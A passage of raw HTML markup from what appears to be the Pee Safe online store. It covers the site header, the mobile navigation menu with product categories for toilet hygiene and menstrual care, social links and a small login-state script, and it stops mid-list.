                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Pee With Peace Combo" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/portable-jet-spray"><img src="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104" alt="Pee Safe Portable Jet Spray" srcset="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
